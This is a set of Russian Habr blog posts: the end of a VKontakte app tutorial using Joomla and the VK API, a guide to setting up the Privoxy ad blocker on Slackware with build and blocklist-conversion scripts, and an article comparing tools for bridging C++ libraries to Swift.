Возможности второго намного больше! Обращение к скрипту [www.vkontakte.ru/api.php](http://www.vkontakte.ru/api.php) может производиться любым удобным способом будь то AJAX запрос или HTTP запрос напрямую с сервера. Описание всех методов api есть [здесь](http://vkontakte.ru/developers.php?o=-1&p=Описание+методов+API).
Теперь подробнее об инициализации api и работы с ними. Начнем по порядку:
JS API инициализируется добавлением в наш шаблон следующей яваскрипта:
src=http://vkontakte.ru/js/api/xd\_connection.js?2
`VK.init(function() {
// API initialization succeeded
// Your code here
});`
Сразу хотелось бы заметить что «API initialization succeeded» эта строка здесь написана не зря и говорит о том, что функция VK.init выполнится, когда готово к работе API! Но не ваш web-ресурс. Для того что бы проверить готовность к выполнению вашего js кода, можно воспользоваться вашей любимой js-библиотекой или фереймворком. Лично я предпочитаю Mootools — им и воспользовался.
Мой код инициализации выглядит так:
`VK.init(function() {
// API initialization succeeded
window.addEvent('domready', function(){
//DOM ready
})
});`
Что теперь мы можем делать? А теперь мы можем использовать API то есть например проверить, выбрал ли пользователь требуемые параметры доступа приложения к его данным. Например так:
`VK.api('getUserSettings', function(data){
if (data.response){
if (!(256 & data.response))
VK.callMethod('showSettingsBox', 263);
}
if (data.error){
alert('Error Code:'+data.error.error);
}
});`
Для этого сначала вызовем функцию getUserSettings, которая вернет нам битовую маску настроек текущего пользователя. Вызов осуществляется с помощью метода VK.api, где первый параметр это название функции, а второй CallBack функция. Переменная data это результат работы функции getUserSettings, который нужно проверить на предмет ошибки, если вернулось data.error — значит ошибка! Ошибка может быть по двум (на мой взгляд) причинам: приложение не одобрено администрацией сайта (у меня до одобрения работало только getProfiles, кстати, я потом встречал записи на форумах что в тестовом режиме все работает). Если функция вернула data.response то продолжаем работу сверяем битовые маски текущих прав и требуемых и вызываем функцию JS API showSettingsBox с единственным параметром (маска требуемых прав, у меня 263 — это доступ к фотографиям, друзьям и сслыка на приложение в левом меню пользователя)
О масках подробнее [здесь](http://vkontakte.ru/developers.php?o=-1&p=Права+приложений).
На мой взгляд вызывать методы «API в Контакте» с помощью JS API как-то не хорошо. Это удобно для простых задач. Полностью Iframe приложение построеное на JS это очень трудоемко. И поэтому переходим к изучению HTTP запросов к API.
##### Этап 4: PHP и «API в Контакте»
Для этого у нас есть Joomla и класс который забираем по ссылке [vkapi.class.php](http://vkontakte.ru/source/APIServerPHPClass.zip)
для работы с API через PHP потребуется создать две константы, будут включаться в каждый запрос это api\_id вашего приложения (его видно прямо в адресной строке при переходе по ссылке на приложение) и секретный ключ — он выдается при создании приложения (он длинный и его можно изменить в настройках приложения)
вызов API средствами PHP выглядит следующим образом:
`foreach ($this->items as $item){
$uids[] = $item->item;
}
$api = new vkapi();
$ans = $api->api('getProfiles', array('uids' => implode(',',$uids), 'fields' => 'photo, photo_big'));`
Первый foreach берет всех зарегистрированных пользователей из моего приложения (но не более 1000), а далее выполняется запрос к «API в контакте» на загрузку данных об этих пользователях. На выходе имеем массив значений вида: $ans['response'][$i]['field'], где response — массив данных о пользователях, дальше $i элемент и наконец требуемое свойство пользователя field например first\_name (имя) или photo.
Преимущества такого подхода:
1. Становятся доступными secure методы API, что не маловажно если нужно узнать баланс или зачисить/снять голоса.
2. Не нужно писать «тысячи» строк кода на JS для работы с API
3. Мы получаем легко-администрируемый сайт и приложение одновременно.
Что именно я делал в Joomla рассказывать очень долго и не нужно я только приведу примерную логику работы моего приложения.
Не для кого не секрет, что все компоненты Joomla базируются на MVC-паттерне. Который все раскладывает по полочкам!
Controller компонента принимает все команды/запросы пользователя (хоть на действия пользователя при переходе по ссылкам, хоть с помощью AJAX запросов c использованием JS)
Model отвечает за все операции с базой данных нашего компонента, у меня, например: выводит само голосование, списки проголосовавших за определенного участника голосования, отвечает на проверку и повторного голосования и еще несколько вспомогательных функций.
View управляет выводом различных Layout'ов и передачей в них данных из модели.
Тем кто занимался разработкой компонентов под Joomla все предельно ясно.
Никто не мешает нам использовать класс vkapi.class.php в любом месте приложения, лично я использовал его только во view для подготовки данных к выводу (например по uid пользователей в контакте, который поставили мое приложение, я подгружал адреса фотографий)
##### Этап 5: Виджеты
Уже все привыкли к огромному количеству различных форм и кнопочек из соц сетей. Мне тоже захотелось такую в своем Iframe приложении. Каким образом подключить виджет комментариев:
**Ни в коем случае не добавляйте на страницу следующий код:**
src=«[userapi.com/js/api/openapi.js?22](http://userapi.com/js/api/openapi.js?22)»
это подходит для сайтов, но не подходит для Iframe приложений!
Достаточно сделать вот так:
`VK.Widgets.Comments("vk_comments", {limit: 10, width: "578", attach: "*"});`
в JS API уже реализованы функции добавления виджетов.
Что касается самих комментариев то вы знаете, что когда пользователь оставляет свой комментарий на странице с приложением, на его стене он тоже публикуется, но ссылкой на ваш сайт, а не на приложение! Что бы этого избежать нужно использовать параметр pageURL в котором будет указан адрес приложения в формате [www.vkontakte.ru/app](http://www.vkontakte.ru/app){app\_id}
В итоге у меня получилось так:
`VK.Widgets.Comments("vk_comments", {limit: 10, width: "578", attach: "*", pageURL: "http://vkontakte.ru/app2176209"});`
##### Этап 6: Вывод
На выходе имеем не сложное, но рабочее приложение в Контакте. Которое можно легко расширять и развивать добавляя новые и новые возможности и компоненты используя свою любимую CMS совместно с API в Контакте и JS API.
Вот что у меня получилось: [vkontakte.ru/app2176209](http://vkontakte.ru/app2176209)
Спасибо за внимание, с уважением Данила.
P.S. Администрация одобрила приложение через день, попросив в залог 10 голосов.
P.P.S Через полтора часа после этого поступило уже несколько предложений о покупке! Сразу говорю не продается, не вижу смысла, теперь тем более! | https://habr.com/ru/post/114881/ | null | ru | null |
# Privoxy + opera избавляемся от рекламы
После приобретения безлимитки и включения картинок (да-да, маленькие радости провинциального студента) ребром встал вопрос выбора рекламорезалки. Здесь небольшое лирическое отступление: я ненавижу рекламу. Нет, все в интернете ненавидят рекламу, но я имею как минимум 3 веских причины ее ненавидеть:
1) Ярко, пестро, часто мешает серфингу
2) Мой старичок-комп с трудом ворочает цветастыми флешами. Отцовский комп и подавно.
3) Больно неприятно, показывая матери книгу на варезнике, лицезреть прыгающую голую задницу и прочее.
И я, и отец использовали оперу и менять ее на что-либо не собирались, поэтому проблема выбора рекаморезчика стояла довольно остро. Юзать Block CSS в опере мне почему-то не хотелось, а сейчас и подавно не хочется. После непродолжительного гуглинга мой выбор пал на privoxy. Это мощный рекламорезчик, работающий на стороне роутера (в моем случае, т.к у меня домашняя локалка-роутер на слаке, мой комп и отца) в виде прокси сервера. Такой подход в фильтрации рекламы меня устраивал, т.к можно было легко прописать проксю, при желании отключить и тому подобное.
В этой заметке я опишу свои шаги по установке и настройке privoxy на мой домосервер под skackware 13.
Для начала пришлось создать юзера и группу privoxy. Оставляю способ создания на ваш выбор.
Я решил ставить программу с помощью [src2pkg](http://ir0n.habrahabr.ru/blog/91073/). И тут выяснилось, что без нескольких телодвижений не обойтись.
Пример установки выглядит примерно так:
`mkdir /tmp/privoxy
cd /tmp/privoxy
wget 'http://heanet.dl.sourceforge.net/project/ijbswa/Sources/3.0.16%20(stable)/privoxy-3.0.16-stable-src.tar.gz'`
Далее создаем в этой же папке два скрипта:
privoxy.src2pkg:
`#!/bin/bash
## src2pkg script for: privoxy
## Auto-generated by src2pkg-2.2
## src2pkg - Copyright 2005-2009 Gilbert Ashley
SOURCE\_NAME='privoxy-3.0.16-stable-src.tar.gz'
NAME='privoxy' # Use ALT\_NAME to override guessed value
VERSION='3.0.16' # Use ALT\_VERSION to override guessed value
# ARCH=''
# BUILD='1'
# PRE\_FIX='usr'
# from the privoxy.SlackBuild:
PRIVOXY\_USER=${PRIVOXY\_USER:-privoxy}
PRIVOXY\_GROUP=${PRIVOXY\_GROUP:-privoxy}
if ! grep -q ^$PRIVOXY\_GROUP: /etc/group 2>/dev/null ; then
echo " Error: PRIVOXY group ($PRIVOXY\_GROUP) doesn't exist."
echo " Try creating one with: groupadd -g 206 $PRIVOXY\_GROUP"
exit 1
fi
if ! grep -q ^$PRIVOXY\_USER: /etc/passwd 2>/dev/null ; then
echo " Error: PRIVOXY user ($PRIVOXY\_USER) doesn't exist."
echo " Try creating one with: useradd -u 206 -g $PRIVOXY\_GROUP -d /dev/null -s /bin/false $PRIVOXY\_USER"
exit 1
fi
# Any extra options go here:
EXTRA\_CONFIGS="--sysconfdir=/etc/$NAME \
--localstatedir=/var \
--docdir=$docdir/$NAME-$VERSION \
--with-docbook=no \
--with-user=$PRIVOXY\_USER \
--with-group=$PRIVOXY\_GROUP"
# Optional function replaces configure\_source, compile\_source, fake\_install
# To use, uncomment and write/paste CODE between the {} brackets.
# build() { CODE }
# Get the functions and configs
. /usr/libexec/src2pkg/FUNCTIONS ;
# Execute the named packaging steps:
pre\_process
find\_source
make\_dirs
unpack\_source
fix\_source\_perms
#cd $SRC\_DIR
#autoheader
#autoconf
configure\_source #
compile\_source # If used, the 'build' function replaces these 3
fake\_install #
mkdir -p $PKG\_DIR/etc/$NAME/templates
cp $SRC\_DIR/templates/\* $PKG\_DIR/etc/$NAME/templates
#Adapted from the privoxy.SlackBuild:
rm -rf $PKG\_DIR/etc/rc.d
mkdir -p $PKG\_DIR/etc/rc.d
cat $SRC\_DIR/slackware/rc.privoxy.orig > $PKG/etc/rc.d/rc.$NAME.new
sed -i " s/%PROGRAM%/$NAME/
s,%SBIN\_DEST%,/usr/bin,
s,%CONF\_DEST%,/etc/$NAME,
s/%USER%/$NAME/
s/%GROUP%/$NAME/
" $PKG\_DIR/etc/rc.d/rc.$NAME.new
# Fix Path within the configuration files (thanks to h4kteur)
sed -i "s#$PKG\_DIR##g" $PKG\_DIR/etc/$NAME/config
# Fix Path with the config file to point to right usermanual (thanks to BP{k})
sed -i \
"s#user-manual /usr/doc/$NAME#user-manual /$docdir/$NAME-$VERSION#" \
$PKG\_DIR/etc/privoxy/config
# Make .new files so we dont clobber existing configuration
find $PKG\_DIR/etc/privoxy -type f -exec mv {} {}.new \;
# Don't clobber the logfile either
mv $PKG\_DIR/var/log/privoxy/logfile $PKG\_DIR/var/log/privoxy/logfile.new
# Remove this directory since it's empty and part of Slackware base
rmdir $PKG\_DIR/var/run &> /dev/null
fix\_pkg\_perms
strip\_bins
create\_docs
compress\_man\_pages
make\_description
make\_doinst
make\_package
post\_process`
doinst.prepend:
`# Keep same perms on rc.privoxy.new:
if [ -e etc/rc.d/rc.privoxy ]; then
cp -a etc/rc.d/rc.privoxy etc/rc.d/rc.privoxy.new.incoming
cat etc/rc.d/rc.privoxy.new > etc/rc.d/rc.privoxy.new.incoming
mv etc/rc.d/rc.privoxy.new.incoming etc/rc.d/rc.privoxy.new
fi
# If there's no existing log file, move this one over;
# otherwise, kill the new one
if [ ! -e var/log/privoxy/logfile ]; then
mv var/log/privoxy/logfile.new var/log/privoxy/logfile
else
rm -f var/log/privoxy/logfile.new
fi
if ! grep -q ^privoxy: /etc/group 2>/dev/null ; then
echo " Error: PRIVOXY group 'privoxy' doesn't exist."
echo " Creating one with: groupadd -g 206 privoxy"
groupadd -g 206 @PRIVOXY_GROU@
fi
if ! grep -q ^privoxy: /etc/passwd 2>/dev/null ; then
echo " Error: PRIVOXY user 'privoxy' doesn't exist."
echo " Try creating one with: useradd -u 206 -g privoxy -d /dev/null -s /bin/false privoxy"
exit 1
fi
if ! [ -x etc/rc.d/rc.privoxy ]; then
echo " etc/rc.d/rc.privoxy must be set executable to enable privoxy at boot-time:"
echo " chmod 755 /etc/rc.d/rc.privoxy"
fi`
За скрипты говорим спасибо разработчику src2pkg Гильберту Эшли.
Ставим права на выполнение. После этого собираем пакет и ставим privoxy командой
src2pkg -X -C -I
Программа установилась успешно. Мне потребовалось минимальное изменение конфига:
1. закомментировал listen-address 127.0.0.1:8118
2. listen-address 192.168.0.1:8118
3. permit-access 192.168.0.0/24
Далее нужно изменить файл /etc/rc.d/rc.privoxy
`PRIVOXY_USER="privoxy"
PRIVOXY_GROUP="privoxy"`
Теперь можно впервые запускать privoxy:
`root@ironnet:/tmp/privoxy# /etc/rc.d/rc.privoxy start
Starting privoxy: OK`
Теперь все что мне осталось это прописать в браузере прокси 192.168.0.1:8118
К сожалению, по истечении некоторого времени, оказалось, что встроенный фильтр не справляется с фильтрацией. После непродолжительного гуглинга [отсюда](http://privoxy.org.ru/uploads/1267780924560191.htm) был позаимствован скрипт на питоне для автоматической генерации правил на основе блоклиста от морпеха.
Я чуть чуть его изменил, добавив еще один блоклист для парсинга. Итого вышло вот что:
`#!/usr/bin/perl
# Updated: 2010/03/17 12:58:26
###############################################################################
# adblock2privoxy.pl
###############################################################################
# Copyright 2010 Arcady N. Shpak (Greignar) arsengine.org.ru
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with this program; if not, write to the Free Software
# Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
# MA 02110-1301, USA.
################################################################################
# codepage utf8
use strict;
# Каталог с конфигурацией Привокси (без завершающего слэша '/')
my $cfg = '/etc/privoxy';
# Временный каталог (без завершающего слэша '/')
my $tmp = '/tmp';
my $file = '/adblock.tmp';
&WriteFile(">$cfg/adblock.action", '');
# Грузим и парсим блоклисты Адблока
&process('http://ruadlist.googlecode.com/svn/trunk/adblock.txt', 'ru-adlist-list');
&process('http://ruadlist.googlecode.com/svn/trunk/antinuha.txt', 'ru-adult-list');
&process('http://ruadlist.googlecode.com/svn/trunk/adblockeh.txt', 'ru-adult-list');
# Если нужно распарсить еще, то запускаем функцию следующим образом:
# &process('адрес блоклиста', 'имя - какое пожелаете');
exit;
sub process
{
my ($url, $name) = @_;
my (@adblock, @white, @black);
&WriteFile(">$tmp$file", '');
system("wget $url -O $tmp$file");
return unless(-e "$tmp$file" );
@adblock = &ReadFile("<$tmp$file");
foreach(@adblock) {
# Предварительная очистка
$_ = &clean($_);
# Пропускаем пустые строчки
next if($_ =~ /^$/);
# Пропускаем комментарии
next if($_ =~ s/^[\[\!]+.*//);
# Пропускаем фильтры стилей
next if($_ =~ s/\#.*//);
# Пропускаем маски с дополнениями
next if($_ =~ s/\$.+//);
# Пропускаем регэкспы, в Привокси этих масок предостаточно
next if($_ =~ s/^.*[\[\(\\]+.*//);
# Добавляем строку в белый список
if($_ =~ /^\@.*/) { unshift(@white, &mask($_)); next; }
# Добавляем строку в черный список
if($_ =~ /^(\*|\||).*/) { unshift(@black, &mask($_)); next; }
}
@black = sort(@black);
@white = sort(@white);
# Сбрасываем списки в файл
&WriteFile(">>$cfg/adblock.action", "{+block{$name}}\n@black\n");
&WriteFile(">>$cfg/adblock.action", "{-block}\n@white\n");
# Меняем права доступа
system("chmod a+rw $cfg/adblock.action");
}
sub mask
{
my $url = shift;
my($host, $path);
# Подготавливаем URL для последующей обработки
$url =~ s/^[\@\|\.]+//g;
$url =~ s/^.*?:\/\/+//g;
$url =~ s/\$.*$//g;
$url =~ s/[|]+$//g;
$url =~ s/\*$//g;
$url =~ s/\^/\//g;
$url =~ s/^\*/\/*/;
$url =~ s/^([-_]+)/\/*$1/;
$url =~ s/\/+/\//;
# Разделяем домены и каталоги
$url =~ s/(\/.*)$//; $path = $1;
$url =~ s/^([^\/]*)//; $host = $1;
# Чистим домены от www
$host =~ s/^www\.//ig;
# Переводим каталоги в формат регэкспов (если надо)
if($path =~ /[\*\?]/) {
$path =~ s/([\\\?\&\.\,])/\\\1/g;
$path =~ s/\*/.*/g;
}
# Чтобы блокировались домены всех уровней
$host = '.' . $host if($host ne '');
return "$host$path\n";
}
sub clean()
{
my ($str) = @_;
chomp $str;
# Зачищаем строку от всего лишнего
$str =~ s/^\s+|\s+$//g;
$str =~ s/[\r\n]+//g;
return $str;
}
sub ReadFile
{
my($file, @body);
$file = $_[0];
open(local *F, $file) || die("Can't open data-file $file\n",$!);
binmode F;
@body = ;
close(F);
return @body;
}
sub WriteFile
{
my($file, $body, $mode, $access);
$file = $_[0];
$body = $_[1];
open(local *F, $file) || die("Can't create data-file $file\n",$!);
binmode F;
flock(F, 2);
print F $body;
close(F);
return 1;
}
1;`
Сохраняем данное чудо под именем adblock2privoxy.pl в каталог /etc/privoxy, выдаем права на исполнение. Далее выдержка из ридми к данному скрипту:
`Скрипт adblock2privoxy.pl написан на Perl и предназначен для добавления блоклистов AdBlock в Privoxy.
Установка (Linux):
1. Копируете скрипт в любую понравившуюся папку.
2. Изменяете необходимые параметры в скрипте ($cfg, $tmp)
3. Делаем скрипт исполняемым.
4. Делаете изменения в конфиге Privoxy в секции "actionsfile":
перед строкой: actionsfile user.action
ставите строку: actionsfile adblock.action
5. Запускаете его вручную (из под sudo) или с помощью cron'а
6. При необходимости производите рестарт Privoxy`
Что мы и делаем.
Ну и для полного счастья добавляем в крон:
`40 4 * * * /etc/privoxy/adblock2privoxy.pl
42 4 * * * /etc/rc.d/rc.privoxy restart`
Итого: мы получаем очень шустрый, легко настраиваемый, регулярно обновляющийся и главное корректно и логично работающий рекламорезчик для оперы. Ну не красота ли?
Ну в качестве финального штриха я предоставлю вам на суд пару скриншотов.
До привокси:

После:
 | https://habr.com/ru/post/91147/ | null | ru | null |
# Ускоряем разработку: автоматический перевод C++ в Swift. Часть I
В июле 2021 года мы выпустили [Mobile SDK](https://dev.2gis.ru/mobile-sdk/?utm_source=habr&utm_medium=article&utm_campaign=kodgen) для iOS и Android, позволяющий разработчикам использовать наши карты, поиск и навигацию в своих мобильных приложениях.
О его возможностях можно [почитать на vc.ru](https://vc.ru/services/269365-mobile-sdk-2gis-dlya-storonnih-razrabotchikov). Эта же статья о том, как нам удалось автоматизировать превращение Mobile SDK из кроссплатформенной библиотеки на С++ в привычную свифтовую библиотеку. Иначе говоря, как мы соединяли Swift с C++.
### C++ и Swift в приложении 2ГИС
Наши компоненты пишутся на C++ под несколько платформ и соединяются в разнообразные продукты. Не исключение и мобильное приложение: библиотеки поиска, карты и навигации написаны на C++. Пользовательский интерфейс — на Swift (и частично Objective-C).
Так как Swift не работает напрямую с C++, мы писали мост между двумя средами с помощью промежуточного языка. Objective-C подходит для этой цели: поддерживает все базовые типы, отображает классы, вызовы методов, перечисления.
Упрощённо мост выглядит так:
* Swift может напрямую работать с интерфейсами на Objective-C;
* интерфейс на Objective-C может иметь реализацию на Objective-С++;
* Objective-C++ может работать с любым кодом на C++.
Главный минус подхода — ручная работа.
Написание моста через Objective-C++ приводит к переусложнениям. Нет единственного правильного способа передавать вещи между платформами. Возникает целый слой, в котором разработчики проявляют изобретательность, иногда пишут часть бизнес-логики. Весь этот код требует тестов.
Прочие минусы касаются не процесса разработки, а результата. Сам факт использования Objective-C имеет ряд последствий. Импортированный в Swift интерфейс получается менее качественным. Об этом подробнее ниже.
**Теряется скорость.** Например, в работе со строками: NSString хранится в UTF-16, тогда как C++ и Swift используют UTF-8. Отсюда одно лишнее преобразование при передаче строк. (Swift умеет использовать UTF-16 в режиме совместимости с NSString, но потери эффективности от преобразования в UTF-16 не избежать).
**Увеличивается размер библиотек и приложений.** Как динамический язык, Objective-C добавляет большой объём символьной информации (имена классов, строки селекторов и другого), от которой нельзя избавиться. Даже использование direct-методов Objective-C может решить проблему лишь частично.
**Ограничивается свобода оптимизации.** У Objective-C расхожая со Swift и С++ диспетчеризация вызовов. В местах, где нужна статическая диспетчеризация, Swift и С++ ведут себя одинаково. Но вызов через Objective-C разорвёт цепочку и предотвратит оптимизацию.
Получается, что мост на основе Objective-C и Objective-C++ — универсальный инструмент, но он взимает значительный «налог» на использование.
Теперь о качестве отображаемого интерфейса. Рассмотрим примеры передачи значений.
**Необязательный целочисленный 32-битовый тип**
```
// C++
using Int32Opt = std::optional;
```
```
// Swift
public typealias Int32Opt = Int32?
```
Оба языка тут здорово дружат, одно перекладывается в другое напрямую. Как теперь передать это через Objective-C?
Чистый `int32_t` использовать нельзя, потому что не хватит одного бита для передачи `nullopt/nil`. Можно попробовать `NSNumber`.
```
// Obj-C
typedef NSNumber * _Nullable Int32Opt;
```
Но это не то же самое, потому что `NSNumber` может хранить большое количество типов: `double`, `Bool` и др. Мы потеряли информацию о типе. Теперь их извлечение может приводить к ошибкам, а компилятор не сможет проверить.
**Вариантный тип**
Передадим `std::variant`. Наиболее естественное преставление вариантных типов в Swift — `enum` с ассоциированными значениями.
```
// C++
using Scalar = std::variant;
```
```
// Swift
public enum Scalar {
case integer(Int32)
case string(String)
}
```
```
// Obj-C
???
```
Как это записать на Objective-C?
На этот раз нет никаких очевидных аналогов. Можно завести все необходимые поля и хранить индикатор сохранённого значения. Получится подобный код:
```
@objc public enum SDKScalarSelector: UInt8 {
case integer
case string
}
@objc public final class SDKScalar: NSObject {
/// Показатель текущего хранимого значения.
@objc public let selector: SDKScalarSelector
@objc public var integer: Int32 {
assert(self.selector == .integer)
return self._integer
}
@objc public var string: String {
assert(self.selector == .string)
return self._string
}
private let _integer: Int32
private let _string: String
@objc public init(integer: Int32) {
self.selector = .integer
self._integer = integer
self._string = .init()
super.init()
}
@objc public init(string: String) {
self.selector = .string
self._string = string
self._integer = .init()
super.init()
}
}
```
При этом все эти значения могли бы занимать одно общее место в памяти. Но мы будем пропускать эту оптимизацию, чтобы слишком не добавить «ручных» ошибок.
Получившийся тип SDKScalar работоспособен, но точно не удобен для работы на Swift. Удобный, вспомним, выглядит так:
```
public enum Scalar {
case integer(Int32)
case string(String)
}
```
Чтобы было всё-таки комфортно работать, необходимо добавить код, превращающий SDKScalar и Scalar друг в друга.
Примеры показывают, что даже несложные типы данных принуждают проявлять изобретательность и писать большое количество кода, что-то упуская по пути.
### С++ и Swift в Mobile SDK
При подготовке к выпуску 2GIS Mobile SDK мы поставили себе обязательное условие, что будем поставлять наши компоненты (написанные на C++) в комплекте с оптимальным интерфейсом-оболочкой для целевой среды. Для iOS — на Swift, под Android — на Kotlin. Иначе разработчикам пришлось бы самостоятельно писать промежуточный код и пользоваться SDK смогли бы единицы.
Какова оптимальная оболочка?
1. Естественна для языка. Например, `Int?`, а не `NSNumber?`; `enum`, а не особый класс.
2. Не вредит эффективности.
3. Не скрывает возможности.
4. Занимает минимум места в поставке.
Сопоставление сред может быть трудоёмким процессом. Промежуточный код может быть нетривиальным, а вручную писать его на все случаи практически невозможно.
Нам нужно было решить проблему ручной работы: производить оболочки автоматически в большинстве случаев. При этом допускали, что в отдельных случаях будет нужна ручная поддержка. Например,
1. Исключительные, требующие индивидуального подхода кейсы. Автоматизация подразумевает обобщённый подход.
2. Редкие, но трудные для автоматизации.
> Автоматизация — единственный способ справиться с быстрым развитием SDK.
>
>
Начали с исследования готовых инструментов.
### Инструменты генерации межъязыковых интерфейсов
#### C++ Interop
Первый вариант: [С++ interoperability](https://docs.microsoft.com/en-us/cpp/dotnet/using-cpp-interop-implicit-pinvoke?view=msvc-160) — взаимодействие Swift и С++ напрямую с помощью компиляторной опции. Эта технология находится в разработке прямо сейчас: её горячо одобряет команда Apple, но на деле разработка лежит на энтузиастах. Цель проекта: обеспечить широкую совместимость C++ со Swift, как с Objective-C.
Пример на C++ из тестов проекта:
```
namespace example {
template
class Silly {
public:
T c;
};
using SillyInt = Silly;
using AltInt = int;
class MyStruct : public Silly {
public:
MyStruct(int a = 0, int b = 0) : a(a), b(b) {}
int a;
int b;
void dump() const override;
};
}
using SwiftMyStruct = example::MyStruct;
```
Поддерживаются классы с публичными и непубличными членами, виртуальные функции, конструкторы, пространства имен и так далее. Всё это импортируется в Swift.
C++ Interop встроен в компилятор и включается опцией `-enable-cxx-interop`. Возможно включение одновременно с Objective-C `-enable-objc-interop`, что даёт доступ к Objective-C++.
Режим совместимости предполагает уникальные оптимизации. Например: использование памяти без копирования при пересечении границ языков (например, для строк и массивов). Эти вещи невозможно реализовать без вмешательства в стандартную библиотеку языка.
Использовать этот режим полноценно пока невозможно. Нынешняя разработка опирается на устройство компилятора, а не потребности пользователей. Поэтому готова корневая функциональность: работа с разнообразными ссылками, функциями, некоторыми типами шаблонов. Но нет возможности работать со стандартной библиотекой (строки, массивы), что необходимо для любой задачи.
Как результат требований на гибкость и оптимизацию C++ Interop образует на выходе низкоуровневый Swift-интерфейс к C++-библиотеке.
Для продуктовой разработки этот результат нужно рассматривать как промежуточный этап. Этот интерфейс нужно дооборачивать в более качественный интерфейс на Swift и уже в таком виде поставлять конечному пользователю библиотеки.
Сейчас C++ Interop не является готовым инструментом автоматизации. Это *рельсы для автоматизации*. Мы сможем в будущем использовать этот промежуточный этап, чтобы получить и уникальные оптимизации, и высокое качество интерфейса.
#### Gluecodium
[Инструмент](https://github.com/heremaps/gluecodium), берущий на себя роль материала, скрепляющего разные языки (отсюда и название: glue — клей). Автоматизирует создание промежуточного слоя между C++ и рядом других: Swift, Kotlin, JavaScript, Dart.
Для описания интерфейса используется собственный язык LIME IDL (Interface Description Language). Промежуточный код генерируется на C, отлично подходящий мультиязычному инструменту благодаря своей универсальности.
LIME внешне похож на смесь Kotlin и Swift. Пример:
```
class SomeImportantProcessor {
constructor create(options: Options?) throws SomethingWrongException
fun process(mode: Mode, input: String): GenericResult
property processingTime: ProcessorHelperTypes.Timestamp { get }
internal static property secretDelegate: ProcessorDelegate?
enum Mode {
SLOW,
FAST,
CHEAP
}
@Immutable
struct Options {
flagOption: Boolean
uintOption: UShort
additionalOptions: List = {}
}
exception SomethingWrongException(String)
}
```
Совместимость ограничена. Например, `enum` может быть только простым целочисленным перечислением (`Mode` в примере выше), как в Kotlin. Ассоциированных значений, как в Swift, нет. Получается, что если хотим использовать мощные свифтовые перечисления в интерфейсе, необходимо расширять LIME и писать соответствующую поддержку в инструменте.
**Плюсы Gluecodium:**
* Использование IDL. Это отличный подход в общем случае. IDL создаёт единый язык пользователей и авторов интерфейса, быстрее указывает на ошибки.
* Objective-C не используется. А значит, нет связанных дополнительных расходов.
**Минусы:**
* Использование IDL. Это новый язык в проекте, которому необходимо обучать.
* Отсутствие инструментов для работы с IDL. Примеры — автодополнение, подсветка синтаксиса (да, поэтому пример тоже без подсветки).
* Ограниченная поддержка Swift и С++. Например, нет способа лаконично передать `std::variant`. Инструмент необходимо расширять.
#### Scapix
[Зрелая среда](https://www.scapix.com/), созданная для взаимодействия C++ с рядом целей: Java, Objective-C, Swift, Python, Javascript и C#. На удивление активно развивается.
Главная сила Scapix — использование C++ как языка описания интерфейсов. Пример:
```
#include
class contact : public scapix::bridge::object
{
public:
std::string name();
void send\_message(const std::string& msg, std::shared\_ptr from);
void add\_tags(const std::vector& tags);
void add\_friends(std::vector> friends);
void notify(std::function)> callback);
};
```
При этом у Scapix, как видно из примера, строгие требования к интерфейсам на C++. Наиболее примечательно: интерфейсы обязаны наследоваться от типов `scapix::bridge::object`, чтобы участвовать в генерации. Таким образом невозможно применять генерацию поверх существующего кода, не вмешиваясь в него.
Swift-интерфейс напрямую не производится; для него используется совместимость с Objective-C. Промежуточный код, в отличие от Gluecodium, генерируется не на C, а на Objective-C и Objective-С++. Удобный свифтовый уже придётся делать поверх самостоятельно.
Scapix работает по [лицензии](https://www.scapix.com/license/), ограничивающей развитие инструмента в собственных целях. Его можно спокойно использовать в продукте для построения моста, но если хочется добавлять новую функциональность — нужна дополнительная лицензия.
**Плюсы:**
* Переиспользование С++-интерфейсов для описания результата.
**Минусы:**
* Строгие требования на С++-интерфейс. Код SDK вынужден зависеть от Scapix.
* Промежуточный слой на Objective-C и Objective-C++.
* Ограничения лицензии.
### Образ идеальной автоматизации
Каким мы видели идеальное решение:
* нужен инструмент, создающий интерфейс на Swift (и Kotlin) для наших библиотек, имея на входе только C++;
* необходимо, чтобы учитывались все наши командные соглашения о написании кода, поддерживались специализированные типы данных и примитивы работы с асинхронным кодом;
* на выходе должен быть идиоматичный код на Swift, *в большинстве случаев* подходящий для публикации пользователю;
* необходим задел для расширяемости и совместимости с уже существующим кодом. В частности, с кодом на Objective-C;
* не должны заведомо ограничивать себя в возможности оптимизаций.
> **В качестве промежуточного языка нужно использовать С.**
>
>
Почему так? У этого решения есть трудности и преимущества.
Трудности:
* Пропуск всех вызовов через С подразумевает, что придётся реализовать все вещи, не существующие в C.
* Поддержка полиморфизма через границу С.
* Обработка исключений из С++.
* Отсутствие автоматической системы управления временем жизни объектов, аналогичной ARC в Objective-C.
Преимущества:
* Написанный на С код превосходно оптимизируется компилятором. В отличие от Objective-C, язык лишён динамизма по умолчанию. Написанный код будет вызываться так, как и написан: нет неявной виртуальности методов, есть максимальная предсказуемость и легкая отладка.
* Снижение веса продукта. Промежуточный код — это всё равно код, который компилятор оставит в библиотеке, однако код на C не вносит никаких новых символов. Нет классов, которые добавляли бы метаданные; нет селекторов, которые добавляли бы строковые данные; нет таблиц виртуальных функций.
Следовательно, С как промежуточный язык — единственный бескомпромиссный вариант.
### Велосипед
В следующей части этой статьи расскажу о нашем собственном решении, которое:
* даёт на выходе Swift и Kotlin,
* пишет готовый публичный интерфейс,
* а также внутренний интерфейс на целевом языке для доработок,
* понимает командные соглашения на С++,
* минимизирует накладные расходы,
* применяется поэтапно — можно начать с переноса одной штучки,
* совместимо со старым кодом,
* покрыто тестами. | https://habr.com/ru/post/595983/ | null | ru | null |
# Тонкий клиент Win2008 R2 (AD+TFTP)+thinkstation+Win2008 R2 (RDP)
